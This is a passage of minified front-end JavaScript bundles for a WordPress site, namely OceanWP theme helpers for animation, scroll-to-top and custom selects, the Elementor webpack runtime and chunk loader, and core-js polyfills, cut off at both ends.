i=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(i,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}o.slideDown=l;function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}o.slideUp=r;o.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?l:r)(e,t)};function s(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}o.fadeIn=s;function a(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}o.fadeOut=a;o.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?s:a)(e,t)};o.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};o.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};o.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var o=e.parentNode.firstChild;o;)1===o.nodeType&&o!==e&&t.push(o),o=o.nextSibling;return t};o.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,n.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,n.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var u,e=(u=document.createDocumentFragment(),function(e){try{u.querySelector(e)}catch(e){return!1}return!0});o.isSelectorValid=e;o.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};o.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":9,"@babel/runtime/helpers/typeof":10}],2:[function(e,t,o){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),n=i(e("@babel/runtime/helpers/classCallCheck")),l=i(e("@babel/runtime/helpers/classPrivateFieldSet")),r=i(e("@babel/runtime/helpers/classPrivateFieldGet")),s=e("../lib/utils"),a=new WeakMap,u=new WeakMap,c=new WeakMap,p=new WeakMap,d=new WeakMap,f=new WeakMap,e=function e(){var t=this;(0,n.default)(this,e),a.set(this,{writable:!0,value:void 0}),u.set(this,{writable:!0,value:function(){(0,l.default)(t,a,{scrollTop:document.querySelector("#scroll-top"),goTop:document.querySelector('a[href="#go-top"]'),goTopSlash:document.querySelector('body.home a[href="/#go-top"]'),html:document.querySelector("html")})}}),c.set(this,{writable:!0,value:function(){}}),p.set(this,{writable:!0,value:function(){var e;window.addEventListener("scroll",(0,r.default)(t,d)),null!==(e=(0,r.default)(t,a).scrollTop)&&void 0!==e&&e.addEventListener("click",(0,r.default)(t,f)),null!==(e=(0,r.default)(t,a).goTop)&&void 0!==e&&e.addEventListener("click",(0,r.default)(t,f)),null!==(e=(0,r.default)(t,a).goTopSlash)&&void 0!==e&&e.addEventListener("click",(0,r.default)(t,f))}}),d.set(this,{writable:!0,value:function(e){(0,r.default)(t,a).scrollTop&&(100<window.pageYOffset?"none"===window.getComputedStyle((0,r.default)(t,a).scrollTop).display&&(0,s.fadeIn)((0,r.default)(t,a).scrollTop):"none"!==window.getComputedStyle((0,r.default)(t,a).scrollTop).display&&(0,s.fadeOut)((0,r.default)(t,a).scrollTop))}}),f.set(this,{writable:!0,value:function(e){e.preventDefault();var e=e.currentTarget;(0,r.default)(t,a).html.scrollTo({top:0,behavior:"smooth"}),null!==(e=e.parentNode)&&void 0!==e&&e.classList.remove("sfHover")}}),(0,r.default)(this,u).call(this),(0,r.default)(this,c).call(this),(0,r.default)(this,p).call(this)};window.oceanwp=window.oceanwp||{},oceanwp.scrollTop=new e},{"../lib/utils":1,"@babel/runtime/helpers/classCallCheck":5,"@babel/runtime/helpers/classPrivateFieldGet":7,"@babel/runtime/helpers/classPrivateFieldSet":8,"@babel/runtime/helpers/interopRequireDefault":9}],3:[function(e,t,o){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,o){t.exports=function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,o){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,o){t.exports=function(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,o){var i=e("./classApplyDescriptorGet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=n(e,t,"get"),i(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":3,"./classExtractFieldDescriptor.js":6}],8:[function(e,t,o){var i=e("./classApplyDescriptorSet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,o){return t=n(e,t,"set"),i(e,t,o),o},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":4,"./classExtractFieldDescriptor.js":6}],9:[function(e,t,o){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,o){function i(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=i=function(e){return typeof e}:t.exports=i=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,i(e)}t.exports=i,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[2])
;!function n(l,a,r){function i(t,e){if(!a[t]){if(!l[t]){var s="function"==typeof require&&require;if(!e&&s)return s(t,!0);if(o)return o(t,!0);throw(s=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",s}s=a[t]={exports:{}},l[t][0].call(s.exports,function(e){return i(l[t][1][e]||e)},s,s.exports,n,l,a,r)}return a[t].exports}for(var o="function"==typeof require&&require,e=0;e<r.length;e++)i(r[e]);return i}({1:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.options=void 0;var n=oceanwpLocalize;s.options=n},{}],2:[function(e,t,s){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(s,"__esModule",{value:!0}),s.default=void 0;var l=n(e("@babel/runtime/helpers/classCallCheck")),a=n(e("@babel/runtime/helpers/defineProperty")),r=n(e("@babel/runtime/helpers/classPrivateFieldSet")),i=n(e("@babel/runtime/helpers/classPrivateFieldGet")),o=e("../constants"),u=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap,x=new WeakMap,b=new WeakMap,v=new WeakMap,w=new WeakMap,e=function e(){var n=this;(0,l.default)(this,e),u.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:function(){(0,r.default)(n,u,{selectTags:document.querySelectorAll(o.options.customSelects)})}}),f.set(this,{writable:!0,value:function(){(0,i.default)(n,u).selectTags.forEach(function(e){(0,r.default)(n,c,e);var t=(0,i.default)(n,c).options[(0,i.default)(n,c).selectedIndex].text,e=document.createElement("span");e.classList.add("theme-selectInner"),e.textContent=t;var s=document.createElement("span");s.classList.add("theme-select"),s.appendChild(e),(0,i.default)(n,c).classList.forEach(function(e){"hasCustomSelect"!==e&&s.classList.add(e)}),(0,i.default)(n,c).insertAdjacentElement("afterend",s),(0,i.default)(n,c).classList.add("hasCustomSelect"),(0,i.default)(n,p).call(n),(0,i.default)(n,h).call(n)})}}),p.set(this,{writable:!0,value:function(){((0,i.default)(n,c).style.opacity=0,i.default)(n,c).style.position="absolute",(0,i.default)(n,c).style.height="34px",(0,i.default)(n,c).style.fontSize="13px",(0,i.default)(n,c).style.appearance="menulist-button",(0,i.default)(n,c).nextSibling.style.display="inline-block",(0,i.default)(n,c).nextSibling.firstElementChild.style.display="inline-block"}}),h.set(this,{writable:!0,value:function(){(0,i.default)(n,c).addEventListener("mouseenter",(0,i.default)(n,x)),(0,i.default)(n,c).addEventListener("mouseleave",(0,i.default)(n,b)),(0,i.default)(n,c).addEventListener("change",n.onChange)}}),x.set(this,{writable:!0,value:function(e){e.currentTarget.classList.add("theme-selectHover")}}),b.set(this,{writable:!0,value:function(e){e.currentTarget.classList.remove("theme-selectHover")}}),(0,a.default)(this,"onChange",function(e){e=e.currentTarget;e.nextSibling&&e.nextSibling.firstElementChild&&(e.nextSibling.firstElementChild.textContent=e.options[e.selectedIndex].text)}),v.set(this,{writable:!0,value:function(){document.addEventListener("DOMContentLoaded",(0,i.default)(n,w)),window.addEventListener("resize",(0,i.default)(n,w))}}),w.set(this,{writable:!0,value:function(e){(0,i.default)(n,u).selectTags.forEach(function(e){e.style.width=e.nextSibling.offsetWidth+"px"})}}),(0,i.default)(this,d).call(this),(0,i.default)(this,f).call(this),(0,i.default)(this,v).call(this)};s.default=e,window.oceanwp=window.oceanwp||{},oceanwp.select=new e},{"../constants":1,"@babel/runtime/helpers/classCallCheck":5,"@babel/runtime/helpers/classPrivateFieldGet":7,"@babel/runtime/helpers/classPrivateFieldSet":8,"@babel/runtime/helpers/defineProperty":9,"@babel/runtime/helpers/interopRequireDefault":10}],3:[function(e,t,s){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,s){t.exports=function(e,t,s){if(t.set)t.set.call(e,s);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=s}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,s){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,s){t.exports=function(e,t,s){if(!t.has(e))throw new TypeError("attempted to "+s+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,s){var n=e("./classApplyDescriptorGet.js"),l=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=l(e,t,"get"),n(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":3,"./classExtractFieldDescriptor.js":6}],8:[function(e,t,s){var n=e("./classApplyDescriptorSet.js"),l=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,s){return t=l(e,t,"set"),n(e,t,s),s},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":4,"./classExtractFieldDescriptor.js":6}],9:[function(e,t,s){t.exports=function(e,t,s){return t in e?Object.defineProperty(e,t,{value:s,enumerable:!0,configurable:!0,writable:!0}):e[t]=s,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,s){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[2])
;/*! elementor - v3.31.0 - 11-08-2025 */
(()=>{"use strict";var e,r,_,t,n,a={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return a[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,n)=>{if(!_){var a=1/0;for(o=0;o<e.length;o++){for(var[_,t,n]=e[o],i=!0,c=0;c<_.length;c++)(!1&n||a>=n)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,n<a&&(a=n));if(i){e.splice(o--,1);var b=t();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,t,n]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var n=Object.create(null);__webpack_require__.r(n);var a={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>a[r]=()=>e[r]);return a.default=()=>e,__webpack_require__.d(n,a),n},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.408665be3d65f6ab17f0.bundle.min.js":30===e?"text-path.ebcd5a983a56266562f3.bundle.min.js":131===e?"accordion.28788e18d1d35c23f450.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.1a165c2a54522842b0f1.bundle.min.js":775===e?"toggle.f7afe5f9f0f912b34b22.bundle.min.js":180===e?"video.87291d1f5076f8939c18.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.abc8f59c62f2820dc25a.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a542ad943214eb6c3ed8.bundle.min.js":915===e?"nested-accordion.a29d85d5aa492aef7142.bundle.min.js":1===e?"contact-buttons.d999c7d620ad8d4132c6.bundle.min.js":336===e?"floating-bars.a3070326b4333354cbd7.bundle.min.js":557===e?"shared-frontend-handlers.4c8abccc3e268b0767b2.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.e7ee82232887ec8b73b7.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.c420276353ec5aba196e.bundle.min.js":304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},n="elementorFrontend:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var n=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var n=new Promise((_,n)=>t=e[r]=[_,n]);_.push(t[2]=n);var a=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(a,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var n=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+a+")",i.name="ChunkLoadError",i.type=n,i.request=a,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,n,[a,i,c]=_,b=0;if(a.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var o=c(__webpack_require__)}for(r&&r(_);b<a.length;b++)n=a[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})()
;/*! elementor - v3.31.0 - 11-08-2025 */
(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[941],{1:(e,t,r)=>{"use strict";var n=r(5578),i=r(7255),s=r(5755),o=r(1866),a=r(6029),c=r(5022),l=n.Symbol,u=i("wks"),p=c?l.for||l:l&&l.withoutSetter||o;e.exports=function(e){return s(u,e)||(u[e]=a&&s(l,e)?l[e]:p("Symbol."+e)),u[e]}},41:e=>{"use strict";e.exports=function(e){return{iterator:e,next:e.next,done:!1}}},169:(e,t,r)=>{"use strict";var n=r(4762),i=r(8473),s=r(1483),o=r(5755),a=r(382),c=r(2048).CONFIGURABLE,l=r(7268),u=r(4483),p=u.enforce,d=u.get,h=String,f=Object.defineProperty,g=n("".slice),m=n("".replace),v=n([].join),y=a&&!i(function(){return 8!==f(function(){},"length",{value:8}).length}),w=String(String).split("String"),b=e.exports=function(e,t,r){"Symbol("===g(h(t),0,7)&&(t="["+m(h(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(t="get "+t),r&&r.setter&&(t="set "+t),(!o(e,"name")||c&&e.name!==t)&&(a?f(e,"name",{value:t,configurable:!0}):e.name=t),y&&r&&o(r,"arity")&&e.length!==r.arity&&f(e,"length",{value:r.arity});try{r&&o(r,"constructor")&&r.constructor?a&&f(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var n=p(e);return o(n,"source")||(n.source=v(w,"string"==typeof t?t:"")),e};Function.prototype.toString=b(function toString(){return s(this)&&d(this).source||l(this)},"toString")},274:(e,t,r)=>{"use strict";var n=r(8473);e.exports=!n(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})},348:(e,t,r)=>{"use strict";var n=r(1807),i=r(1483),s=r(1704),o=TypeError;e.exports=function(e,t){var r,a;if("string"===t&&i(r=e.toString)&&!s(a=n(r,e)))return a;if(i(r=e.valueOf)&&!s(a=n(r,e)))return a;if("string"!==t&&i(r=e.toString)&&!s(a=n(r,e)))return a;throw new o("Can't convert object to primitive value")}},382:(e,t,r)=>{"use strict";var n=r(8473);e.exports=!n(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},641:(e,t,r)=>{"use strict";r(5724),r(4846),r(7458),r(9655);const Module=function(){const e=jQuery,t=arguments,r=this,n={};let i;this.getItems=function(e,t){if(t){const r=t.split("."),n=r.splice(0,1);if(!r.length)return e[n];if(!e[n])return;return this.getItems(e[n],r.join("."))}return e},this.getSettings=function(e){return this.getItems(i,e)},this.setSettings=function(t,n,s){if(s||(s=i),"object"==typeof t)return e.extend(s,t),r;const o=t.split("."),a=o.splice(0,1);return o.length?(s[a]||(s[a]={}),r.setSettings(o.join("."),n,s[a])):(s[a]=n,r)},this.getErrorMessage=function(e,t){let r;if("forceMethodImplementation"===e)r=`The method '${t}' must to be implemented in the inheritor child.`;else r="An error occurs";return r},this.forceMethodImplementation=function(e){throw new Error(this.getErrorMessage("forceMethodImplementation",e))},this.on=function(t,i){if("object"==typeof t)return e.each(t,function(e){r.on(e,this)}),r;return t.split(" ").forEach(function(e){n[e]||(n[e]=[]),n[e].push(i)}),r},this.off=function(e,t){if(!n[e])return r;if(!t)return delete n[e],r;const i=n[e].indexOf(t);return-1!==i&&(delete n[e][i],n[e]=n[e].filter(e=>e)),r},this.trigger=function(t){const i="on"+t[0].toUpperCase()+t.slice(1),s=Array.prototype.slice.call(arguments,1);r[i]&&r[i].apply(r,s);const o=n[t];return o?(e.each(o,function(e,t){t.apply(r,s)}),r):r},r.__construct.apply(r,t),e.each(r,function(e){const t=r[e];"function"==typeof t&&(r[e]=function(){return t.apply(r,arguments)})}),function(){i=r.getDefaultSettings();const n=t[0];n&&e.extend(!0,i,n)}(),r.trigger("init")};Module.prototype.__construct=function(){},Module.prototype.getDefaultSettings=function(){return{}},Module.prototype.getConstructorID=function(){return this.constructor.name},Module.extend=function(e){const t=jQuery,r=this,child=function(){return r.apply(this,arguments)};return t.extend(child,r),(child.prototype=Object.create(t.extend({},r.prototype,e))).constructor=child,child.__super__=r.prototype,child},e.exports=Module},670:(e,t,r)=>{"use strict";var n=r(382),i=r(5835),s=r(7738);e.exports=function(e,t,r){n?i.f(e,t,s(0,r)):e[t]=r}},751:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(5724),r(4846),r(9655);class InstanceType{static[Symbol.hasInstance](e){let t=super[Symbol.hasInstance](e);if(e&&!e.constructor.getInstanceType)return t;if(e&&(e.instanceTypes||(e.instanceTypes=[]),t||this.getInstanceType()===e.constructor.getInstanceType()&&(t=!0),t)){const t=this.getInstanceType===InstanceType.getInstanceType?"BaseInstanceType":this.getInstanceType();-1===e.instanceTypes.indexOf(t)&&e.instanceTypes.push(t)}return!t&&e&&(t=e.instanceTypes&&Array.isArray(e.instanceTypes)&&-1!==e.instanceTypes.indexOf(this.getInstanceType())),t}static getInstanceType(){elementorModules.ForceMethodImplementation()}constructor(){let e=new.target;const t=[];for(;e.__proto__&&e.__proto__.name;)t.push(e.__proto__),e=e.__proto__;t.reverse().forEach(e=>this instanceof e)}}t.default=InstanceType},1091:e=>{"use strict";var t=TypeError;e.exports=function(e){if(e>9007199254740991)throw t("Maximum allowed index exceeded");return e}},1265:(e,t,r)=>{"use strict";var n=r(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(641)),s=n(r(2425)),o=n(r(2946)),a=n(r(3980)),c=n(r(2970)),l=n(r(8685));t.default=window.elementorModules={Module:i.default,ViewModule:s.default,ArgsObject:o.default,ForceMethodImplementation:l.default,utils:{Masonry:a.default,Scroll:c.default}}},1278:(e,t,r)=>{"use strict";var n=r(4762),i=n({}.toString),s=n("".slice);e.exports=function(e){return s(i(e),8,-1)}},1409:(e,t,r)=>{"use strict";var n=r(5578),i=r(1483);e.exports=function(e,t){return arguments.length<2?(r=n[e],i(r)?r:void 0):n[e]&&n[e][t];var r}},1423:(e,t,r)=>{"use strict";var n=r(1409),i=r(1483),s=r(4815),o=r(5022),a=Object;e.exports=o?function(e){return"symbol"==typeof e}:function(e){var t=n("Symbol");return i(t)&&s(t.prototype,a(e))}},1483:e=>{"use strict";var t="object"==typeof document&&document.all;e.exports=void 0===t&&void 0!==t?function(e){return"function"==typeof e||e===t}:function(e){return"function"==typeof e}},1506:(e,t,r)=>{"use strict";var n=r(2914),i=r(1807),s=r(2293),o=r(8761),a=r(5299),c=r(6960),l=r(4815),u=r(4887),p=r(6665),d=r(6721),h=TypeError,Result=function(e,t){this.stopped=e,this.result=t},f=Result.prototype;e.exports=function(e,t,r){var g,m,v,y,w,b,S,x=r&&r.that,E=!(!r||!r.AS_ENTRIES),I=!(!r||!r.IS_RECORD),C=!(!r||!r.IS_ITERATOR),_=!(!r||!r.INTERRUPTED),O=n(t,x),stop=function(e){return g&&d(g,"normal"),new Result(!0,e)},callFn=function(e){return E?(s(e),_?O(e[0],e[1],stop):O(e[0],e[1])):_?O(e,stop):O(e)};if(I)g=e.iterator;else if(C)g=e;else{if(!(m=p(e)))throw new h(o(e)+" is not iterable");if(a(m)){for(v=0,y=c(e);y>v;v++)if((w=callFn(e[v]))&&l(f,w))return w;return new Result(!1)}g=u(e,m)}for(b=I?e.next:g.next;!(S=i(b,g)).done;){try{w=callFn(S.value)}catch(e){d(g,"throw",e)}if("object"==typeof w&&w&&l(f,w))return w}return new Result(!1)}},1507:e=>{"use strict";e.exports={}},1703:e=>{"use strict";var t=Math.ceil,r=Math.floor;e.exports=Math.trunc||function trunc(e){var n=+e;return(n>0?r:t)(n)}},1704:(e,t,r)=>{"use strict";var n=r(1483);e.exports=function(e){return"object"==typeof e?null!==e:n(e)}},1799:(e,t,r)=>{"use strict";var n=r(382),i=r(8473),s=r(3145);e.exports=!n&&!i(function(){return 7!==Object.defineProperty(s("div"),"a",{get:function(){return 7}}).a})},1807:(e,t,r)=>{"use strict";var n=r(274),i=Function.prototype.call;e.exports=n?i.bind(i):function(){return i.apply(i,arguments)}},1831:(e,t,r)=>{"use strict";var n=r(9557),i=r(5578),s=r(2095),o="__core-js_shared__",a=e.exports=i[o]||s(o,{});(a.versions||(a.versions=[])).push({version:"3.43.0",mode:n?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.43.0/LICENSE",source:"https://github.com/zloirock/core-js"})},1851:(e,t,r)=>{"use strict";var n,i,s,o=r(8473),a=r(1483),c=r(1704),l=r(5290),u=r(3181),p=r(7914),d=r(1),h=r(9557),f=d("iterator"),g=!1;[].keys&&("next"in(s=[].keys())?(i=u(u(s)))!==Object.prototype&&(n=i):g=!0),!c(n)||o(function(){var e={};return n[f].call(e)!==e})?n={}:h&&(n=l(n)),a(n[f])||p(n,f,function(){return this}),e.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:g}},1866:(e,t,r)=>{"use strict";var n=r(4762),i=0,s=Math.random(),o=n(1.1.toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+o(++i+s,36)}},1975:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),s=r(8120),o=r(2293),a=r(41),c=r(8660),l=r(8901),u=r(9557),p=r(6721),d=r(7486),h=r(5267),f=!u&&!d("filter",function(){}),g=!u&&!f&&h("filter",TypeError),m=u||f||g,v=c(function(){for(var e,t,r=this.iterator,n=this.predicate,s=this.next;;){if(e=o(i(s,r)),this.done=!!e.done)return;if(t=e.value,l(r,n,[t,this.counter++],!0))return t}});n({target:"Iterator",proto:!0,real:!0,forced:m},{filter:function filter(e){o(this);try{s(e)}catch(e){p(this,"throw",e)}return g?i(g,this,e):new v(a(this),{predicate:e})}})},1983:(e,t,r)=>{"use strict";var n=r(6721);e.exports=function(e,t,r){for(var i=e.length-1;i>=0;i--)if(void 0!==e[i])try{r=n(e[i].iterator,t,r)}catch(e){t="throw",r=e}if("throw"===t)throw r;return r}},2048:(e,t,r)=>{"use strict";var n=r(382),i=r(5755),s=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,a=i(s,"name"),c=a&&"something"===function something(){}.name,l=a&&(!n||n&&o(s,"name").configurable);e.exports={EXISTS:a,PROPER:c,CONFIGURABLE:l}},2095:(e,t,r)=>{"use strict";var n=r(5578),i=Object.defineProperty;e.exports=function(e,t){try{i(n,e,{value:t,configurable:!0,writable:!0})}catch(r){n[e]=t}return t}},2121:(e,t,r)=>{"use strict";var 